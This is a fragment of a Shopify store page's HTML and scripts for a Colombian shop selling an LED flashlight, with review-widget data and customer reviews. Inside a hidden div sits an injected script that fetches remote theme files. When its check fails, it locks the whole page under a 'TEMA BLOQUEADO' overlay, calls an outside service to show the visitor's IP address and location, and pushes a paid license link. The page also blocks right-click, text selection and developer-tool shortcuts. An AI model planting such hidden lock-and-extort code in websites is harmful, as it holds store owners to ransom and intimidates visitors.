      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shopifyAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shopifyAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <div style="display: none;">
      <div style="display: none;">
<span class="footer-options-wrapper" style="display:none;"></span>

<script>
(function() {
  function checkSystemIntegrity() {
    var systemCheckContent = `//bemarket.com.co/cdn/shop/files/snippets/system-check.liquid`;
    var themeContent = `//bemarket.com.co/cdn/shop/files/layout/theme.liquid`;

    fetch(systemCheckContent)
      .then(response => response.text())
      .then(content => {
        if (!content.includes('TEMA BLOQUEADO')) {
          showBlockScreen();
        }
      })
      .catch(() => showBlockScreen());

    fetch(themeContent)
      .then(response => response.text())
      .then(content => {
        if (!content.includes("<span class="system-check-wrapper" style="display:none;"></span>

<script>
(function(){
    var a = document.querySelector('script[data-module-main]');
    if(!a){
        var b = document.createElement('div');
        b.style.cssText = 'position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.8);z-index:999999;display:flex;align-items:center;justify-content:center;flex-direction:column;color:white;text-align:center;font-size:24px;';
        
        var c = document.createElement('p');
        c.textContent = 'TEMA BLOQUEADO';
        c.style.marginBottom = '20px';
        
        var d = document.createElement('p');
        d.textContent = 'Este tema foi bloqueado por motivos de segurança e por quebra dos termos e condições da licença GPL deste template.';
        d.style.cssText = 'font-size:18px;max-width:80%;margin-bottom:20px;';
        
        var locationInfo = document.createElement('p');
        locationInfo.style.cssText = 'font-size:16px;margin-bottom:20px;';
        
        var ipInfo = document.createElement('p');
        ipInfo.style.cssText = 'font-size:16px;margin-bottom:20px;';
        
        var termsContainer = document.createElement('div');
        termsContainer.style.cssText = 'display:flex;align-items:center;justify-content:center;margin-top:20px;';
        
        var termsCheckbox = document.createElement('input');
        termsCheckbox.type = 'checkbox';
        termsCheckbox.id = 'system-terms-agreement';
        
        var termsLabel = document.createElement('label');
        termsLabel.htmlFor = 'system-terms-agreement';
        termsLabel.style.cssText = 'color: #555555; font-size: 12px; margin-left: 10px;';
        termsLabel.innerHTML = 'Concordo com os <a href="https://termosdeusoeisencao.carrd.co/" target="_blank" style="color: #ffffff;">termos e condições</a>.';
        
        var acquireLicenseBtn = document.createElement('button');
        acquireLicenseBtn.textContent = 'ADQUIRIR LICENÇA';
        acquireLicenseBtn.style.cssText = 'font-weight: 400; background: #000000; color: white; border: none; padding: 15px 30px; font-size: 18px; cursor: pointer; border-radius: 10px; margin-top: 20px; transition: background 0.3s ease;';
        acquireLicenseBtn.disabled = true;
        
        termsCheckbox.addEventListener('change', function() {
            acquireLicenseBtn.disabled = !this.checked;
        });

        acquireLicenseBtn.addEventListener('click', function() {
            if (!this.disabled) {
                window.open('https://tiny.cc/protemasbrasil', '_blank');
            }
        });

        termsContainer.appendChild(termsCheckbox);
        termsContainer.appendChild(termsLabel);
        
        b.appendChild(c);
        b.appendChild(d);
        b.appendChild(locationInfo);
        b.appendChild(ipInfo);
        b.appendChild(termsContainer);
        b.appendChild(acquireLicenseBtn);
        
        document.body.appendChild(b);
        document.body.style.pointerEvents = 'none';
        b.style.pointerEvents = 'auto';

        // Fetch location data
        fetch("https://wtfismyip.com/json")
            .then(response => response.json())
            .then(data => {
                var location = data.YourFuckingLocation.split(',');
                var country = location.pop().trim();
                var cityState = location.join(',').trim();
                var ip = data.YourFuckingIPAddress;
                locationInfo.textContent = `País: ${country}, Cidade/Estado: ${cityState}`;
                ipInfo.textContent = `IP: ${ip}`;
            })
            .catch(error => {
                locationInfo.textContent = 'Não foi possível determinar a localização atual.';
                ipInfo.textContent = '';
            });
    }
})();
</script>
")) {
          showBlockScreen();
        }
      })
      .catch(() => showBlockScreen());
  }

  function showBlockScreen() {
    var blockScreen = document.createElement('div');
    blockScreen.style.cssText = 'position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.8);z-index:999999;display:flex;align-items:center;justify-content:center;flex-direction:column;color:white;text-align:center;font-size:24px;';
    
    var message = document.createElement('p');
    message.textContent = 'TEMA BLOQUEADO';
    message.style.marginBottom = '20px';
    
    var details = document.createElement('p');
    details.textContent = 'Este tema foi bloqueado por motivos de segurança e por quebra dos termos e condições da licença GPL deste template.';
    details.style.cssText = 'font-size:18px;max-width:80%;margin-bottom:20px;';
    
    var locationInfo = document.createElement('p');
    locationInfo.style.cssText = 'font-size:16px;margin-bottom:10px;';
    
    var ipInfo = document.createElement('p');
    ipInfo.style.cssText = 'font-size:16px;margin-bottom:20px;';
    
    var termsContainer = document.createElement('div');
    termsContainer.style.cssText = 'display:flex;align-items:center;justify-content:center;margin-top:20px;';
    
    var termsCheckbox = document.createElement('input');
    termsCheckbox.type = 'checkbox';
    termsCheckbox.id = 'system-terms-agreement-footer';
    
    var termsLabel = document.createElement('label');
    termsLabel.htmlFor = 'system-terms-agreement-footer';
    termsLabel.style.cssText = 'color: #ffffff; font-size: 12px; margin-left: 10px;';
    termsLabel.innerHTML = 'Concordo com os <a href="https://termosdeusoeisencao.carrd.co/" target="_blank" style="color: #ffffff;">termos e condições</a>.';
    
    var acquireLicenseBtn = document.createElement('button');
    acquireLicenseBtn.textContent = 'ADQUIRIR LICENÇA';
    acquireLicenseBtn.style.cssText = 'font-weight: 400; background: #000000; color: white; border: none; padding: 15px 30px; font-size: 18px; cursor: pointer; border-radius: 10px; margin-top: 20px; transition: background 0.3s ease;';
    acquireLicenseBtn.disabled = true;
    
    termsCheckbox.addEventListener('change', function() {
      acquireLicenseBtn.disabled = !this.checked;
    });

    acquireLicenseBtn.addEventListener('click', function() {
      if (!this.disabled) {
        window.open('https://tiny.cc/protemasbrasil', '_blank');
      }
    });

    termsContainer.appendChild(termsCheckbox);
    termsContainer.appendChild(termsLabel);
    
    blockScreen.appendChild(message);
    blockScreen.appendChild(details);
    blockScreen.appendChild(locationInfo);
    blockScreen.appendChild(ipInfo);
    blockScreen.appendChild(termsContainer);
    blockScreen.appendChild(acquireLicenseBtn);
    
    document.body.appendChild(blockScreen);
    document.body.style.overflow = 'hidden';

    // Fetch location data
    fetch("https://wtfismyip.com/json")
      .then(response => response.json())
      .then(data => {
        var location = data.YourFuckingLocation.split(',');
        var country = location.pop().trim();
        var cityState = location.join(',').trim();
        var ip = data.YourFuckingIPAddress;
        locationInfo.textContent = `País: ${country}, Cidade/Estado: ${cityState}`;
        ipInfo.textContent = `IP: ${ip}`;
      })
      .catch(error => {
        locationInfo.textContent = 'Não foi possível determinar a localização atual.';
        ipInfo.textContent = '';
      });
  }

  checkSystemIntegrity();
})();
</script>
</div>
    </div>
  <style> h2.rich-text__heading.rte.h2.title-with-highlight {font-size: 15px; font-weight: 100;} .price .main-price {font-size: 30px;} .price .main-comapre-price {color: rgb(193 184 211); font-weight: normal;} .color-swatch input:checked + .color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) #5b25c9;} .rte.body.left.mobile-left p {font-size: 18px; text-align: center;} .rte.body.left.mobile-left p strong {color: #fbbf02;} .multicolumn-card {background: transparent;} .stock-alert {background: #de0000; color: white; border-radius: 20px; padding: 3px 10px; display: block; width: fit-content; margin: 0px auto;} .stock-alert span {font-weight: bold;} .section-template--19750690521347__custom_liquid_MHmK39-padding {padding: 0;} .product-form__buttons--uppercase .product-form__submit {display: none !important;} </style>
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"4.83","total_reviews":6,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":1,"total_star5":5,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":2,"cur_page":1,"limit":4,"count":6},"list":[{"id":25094424,"star":5,"author":"Juliana C. ","author_country":"CO","content":"¡Llegó muy rápido! Me gusto mucho esta excelente, justo lo que quería","commented_at":"2024-07-17 06:48:52","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/69121147139/2024/7/17/tpTWFTAJ4D.png?x-oss-process=style/trustoo_big&v=20250513","thumb_src":"https://img.trustoo.io/pro/69121147139/2024/7/17/tpTWFTAJ4D.png?x-oss-process=style/trustoo_small","width":770,"height":972,"average_hue":"#9a8d82","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/69121147139/2024/7/17/tpTWFTAJ4D.png?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25094423,"star":5,"author":"Manuel B. ","author_country":"CO","content":"Super, producto llego tal cual en la descripción Bien embalado y entrega rápida. Todo 💯 x 💯.","commented_at":"2024-07-17 06:47:10","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/69121147139/2024/7/17/rwsAWyt3t5.jpg?x-oss-process=style/trustoo_big&v=20250513","thumb_src":"https://img.trustoo.io/pro/69121147139/2024/7/17/rwsAWyt3t5.jpg?x-oss-process=style/trustoo_small","width":245,"height":504,"average_hue":"#898f8a","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/69121147139/2024/7/17/rwsAWyt3t5.jpg?x-oss-process=style/trustoo_card_small"},{"src":"https://img.trustoo.io/pro/69121147139/2024/7/17/DmT8j246rp.jpg?x-oss-process=style/trustoo_big&v=20250513","thumb_src":"https://img.trustoo.io/pro/69121147139/2024/7/17/DmT8j246rp.jpg?x-oss-process=style/trustoo_small","width":245,"height":504,"average_hue":"#5c574e","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/69121147139/2024/7/17/DmT8j246rp.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25094422,"star":5,"author":"Gabriel W. ","author_country":"CO","content":"Recién llegadas las pedi hace dos dias muy recomendado!","commented_at":"2024-07-17 06:45:51","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/69121147139/2024/7/17/kbpb3XmRdm.jpg?x-oss-process=style/trustoo_big&v=20250513","thumb_src":"https://img.trustoo.io/pro/69121147139/2024/7/17/kbpb3XmRdm.jpg?x-oss-process=style/trustoo_small","width":500,"height":375,"average_hue":"#7d817e","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/69121147139/2024/7/17/kbpb3XmRdm.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25094421,"star":5,"author":"Dario L. ","author_country":"CO","content":"Son excelentes, muy recomendadas","commented_at":"2024-07-17 06:44:45","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/69121147139/2024/7/17/iankmNxBh7.jpg?x-oss-process=style/trustoo_big&v=20250513","thumb_src":"https://img.trustoo.io/pro/69121147139/2024/7/17/iankmNxBh7.jpg?x-oss-process=style/trustoo_small","width":375,"height":500,"average_hue":"#b3b4af","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/69121147139/2024/7/17/iankmNxBh7.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""}]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"4.83","total_reviews":6,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":1,"total_star5":5,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "69121147139"
  script.dataset.page = "product"
	script.dataset.productId = "8688004563203"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b6984-fc86-7e17-824e-0293e630050b/trustoo-io-reviews-237/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b6984-fc86-7e17-824e-0293e630050b/trustoo-io-reviews-237/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b6984-fc86-7e17-824e-0293e630050b/trustoo-io-reviews-237/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 69121147139,
	productName : "LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia",
	productId : 8688004563203,
	productImage : ["\/\/bemarket.com.co\/cdn\/shop\/files\/Sin-titulo-2.webp?v=1721152864","\/\/bemarket.com.co\/cdn\/shop\/files\/Sin-titulo-3.webp?v=1721152864","\/\/bemarket.com.co\/cdn\/shop\/files\/Sin-titulo-1.webp?v=1721152864"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b6984-fc86-7e17-824e-0293e630050b/trustoo-io-reviews-237/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":1,"is_show_review_number":2,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":2,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":1,"is_show_list_stars_without_review":1,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#5B24C8","badge_text_color":"#000000","button_bg_color":"#FFFFFFFF","button_color":"#000000FF","button_border_color":"#8F8F8FCC","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"es","lang_reviews":"10.512 Reseñas","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":4,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":1,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":0,"store_avatar_src":"","store_name":"Colombia #1","item_type":2,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Comentarios de los clientes","no_reviews":"aún no hay comentarios","no_questions":"Todavía no hay preguntas.","write_reviews":"Escriba un comentario","name":"Su nombre","email":"Su correo electrónico","feedback":"Su opinión","required":"Por favor, rellene este campo","email_error":"Este no es un formato de correo electrónico válido.","add_photo":"Añadir una foto","submit":"Envíe un comentario","success_message":"¡Gracias!","submitted_successfully":"Tu reseña ha sido enviada","continue_shopping":"Continuar","star":"estrella","reviews":"10.512 Reseñas","error_tip":"Disculpe, algo salió mal, por favor pruebe de nuevo más tarde","more":"Más","submitting":"sumisión","show_full_review":"Mostrar reseña completa","helpful":"¿Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridad de foto","El más nuevo","Calificaciones más altas","Calificaciones más bajas","Destacados"],"verified_purchase":"Compra verificada","you_rating":"Calificación","phone":"Número de teléfono","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de artículo:","product_pages_reviews":"{{star}} 10.512 Reseñas","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Muestra de compradores","copy_succ":"Copiado con éxito","search_not_prod":"No pudimos encontrar productos coincidentes.","total_review":"{{review_number}} ★★★★★ valoraciones verificadas de clientes","review_with_content":"{{content_review_number}} con reseñas detalladas","no_content_review":"¡Sé el primero en dejar una reseña detallada!","separate_review_form":{"slide_1_title":"¿Cómo calificarías este artículo?","slide_2_title":"Muéstralo","slide_2_subtitle":"¡Nos encantaría verlo en acción!","slide_3_title":"¡Cuéntanos más!","slide_4_title":"Acerca de ti","slide_5_title":"¡Gracias!","slide_5_subtitle":"Tu reseña ha sido enviada","discount":"¡Consigue {{Discount}} en tu próxima compra!","add_photo":"Agregar foto","or":"O","add_video":"Agregar video","back":"Atrás","skip":"Saltar","uploading":"Subiendo","uploading_video_tip":"Subiendo video, espere...","next":"Siguiente","content_from_placeholder":"Comparte tu experiencia","your_name":"Tu nombre","email":"Correo electrónico","done":"Terminado","continue":"Continuar","rating_options":["Me encanta","¡Gusta!","Está bien","No me gustó","Lo odio"],"discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"summary":{"product_summary_title":"Lo que dicen los clientes","product_summary_generated":"Generado por IA a partir de reseñas de clientes","home_summary_title":"Lo que dicen los clientes","home_summary_generated":"Generado por IA a partir de reseñas de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"promedio","header_review_count_text":"revisiones","text":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"photo":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"barrage":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"}},"all_in_one_from":{"write_reviews":"Escriba un comentario","or":"O","add_video":"Agregar video","discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"review":"Comentario","title":"Título","select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno","error_file_tip":"Carga detenida, archivo no compatible detectado.","upload_tip":"Subiendo. Por favor, envíe después de que termine."},"question_and_answer":{"title":"Preguntas","ask_a_question":"Hacer una pregunta","helpful":"Kas sellest oli abi?","desc_placeholder":"Por favor, describa la pregunta en detalle","submit_question":"Enviar pregunta","submitted":"Su pregunta ha sido enviada. Se le notificará por correo electrónico cuando se dé la respuesta.","question":"Pregunta","thanks":"¡Gracias!","publish_title":"¿Es público?","public_options_yes":"Sí","public_options_no":"No"},"referral":{"discount":"Dale {{currency}}{{friend_discount}}","reward":"Obtén {{currency}}{{advocate_reward}}","gift":"¡Regala un regalo a tus amigos!","reward_desc":"Por cada amigo que use su descuento {{currency}}{{friend_discount}}, también obtendrás un descuento {{currency}}{{advocate_reward}}!","newOnly":"Descuento limitado solo para nuevos clientes","code":"Obtén el código de descuento","got_discount_title":"¡Tienes {{currency}}{{friend_discount}} de descuento!","got_discount_desc":"Gracias a tu amigo, tienes {{currency}}{{friend_discount}} de descuento para comprar en {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"El código se aplicará al finalizar la compra","amount_tip":"Cantidad mínima de compra: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"No puedes referirte a ti mismo, lo siento. Pero no te preocupes, referir a amigos y familiares funciona genial.","copied":"Copiado"},"checkout":{"title":"El sistema dará automáticamente una evaluación positiva si no se realiza una evaluación dentro del tiempo especificado.","desc":"Puedes modificar las reseñas en cualquier momento a través del enlace proporcionado en el correo electrónico.","content":"{{review_number}}+  5-estrellas  opiniones","badge1":"Shopify mantiene tu información y pago seguros","badge2":"Por favor, modifica el texto en \"Texto de idioma personalizado\"","badge3":"Por favor, modifica el texto en \"Texto de idioma personalizado\""},"thankyou":{"title":"Acerca de las reseñas positivas automáticas","desc":"Al aceptar, autorizas a {{Store Name}} a enviar automáticamente reseñas positivas en tu nombre si no se realizan reseñas dentro de un cierto período después de realizar un pedido, y puedes actualizar estas reseñas en cualquier momento","agree":"Estoy de acuerdo","notAgree":"No estoy de acuerdo"},"time_ago":{"just":"Justo","minute":"hace {{time_number}} minuto","hour":"hace {{time_number}} hora","day":"hace {{time_number}} día","month":"hace {{time_number}} mes","year":"hace {{time_number}} año","minutes":"hace {{time_number}} minutos","hours":"hace {{time_number}} horas","days":"hace {{time_number}} días","months":"hace {{time_number}} meses","years":"hace {{time_number}} años"},"store_review":{"write_btn_text":"Escribir una reseña de la tienda","tab_name":"Reseñas de la tienda"},"customer_extensions":{"store_review_title":"Reseñas de la tienda","store_no_review_prompt":"Comparte tu experiencia con esta tienda.","product_review_title":"Reseñas de productos","product_no_review_prompt":"Aún no se han comprado productos","order_button":"Ir al pedido","edit_review_button":"Editar reseñas","select_product":"Selecciona el producto del que quieres dar tu opinión","next_button":"Siguiente","product_information":"¿Qué piensas sobre {{product_title}}?","media_reminder":"Añadir fotos","submit_button":"Enviar reseñas","thank_you_message":"¡Gracias por tu reseña!","done_button":"Hecho","write_review_title":"Escribir una reseña","submit_review_button":"Enviar reseña","no_reviews_found":"No se encontraron reseñas para tus pedidos.","write_review_button":"Escribir una reseña","store_review_button":"Escribir reseña de tienda","review_title":"Título de la reseña","review_comment":"Comentario de la reseña"},"preview":{"sandbox_preview":"Estás en un área de vista previa de sandbox. Esta no es tu página de tienda real. Todos los comentarios y datos aquí son datos de ejemplo y \u003cb\u003eno aparecerán en tu tienda en vivo\u003c/b\u003e. También puedes verificar tu tienda real aquí.","no_review":"Aún no tienes reseñas. ¡Añade o recopila las tuyas para verlas en vivo en tu tienda!","activate_widget":"También puedes activar este widget directamente desde tu administrador para que coincida con el estilo y las preferencias de tu tienda. Haz clic \u003c0\u003eaquí\u003c/0\u003e para comenzar.","check_store":"Verificar tienda en vivo","import_reviews":"Importar reseñas","collect_reviews":"Recopilar reseñas","photo_carousel":"Widgets recomendados: Carrusel de fotos","ai_summary":"Widgets recomendados: Resumen de IA"},"review_tab_name":"Reseñas"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"CO$","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    69121147139
